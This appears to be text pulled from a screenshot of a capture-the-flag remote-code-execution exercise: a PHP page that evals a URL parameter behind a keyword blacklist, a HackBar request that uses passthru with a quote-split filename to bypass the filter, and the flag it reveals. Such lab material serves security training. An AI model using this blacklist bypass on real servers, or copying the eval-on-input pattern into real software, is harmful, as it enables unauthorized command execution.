 192.168.204.131/rce/e.php?cmd=passthru('cat f""lag');
<?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])) {
    $cmd = $_GET['cmd'];
    if (!preg_match("/flag|system|php/i", $cmd)) {
        eval($cmd);
    }
    else{
        echo "命令有问题哦，来黑我丫！！！";
        }
} flag{weryunj}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://192.168.204.131/rce/e.php?cmd=passthru('cat f""lag');
Split URL
Execute
Post data Referer User Agent Cookies Clear All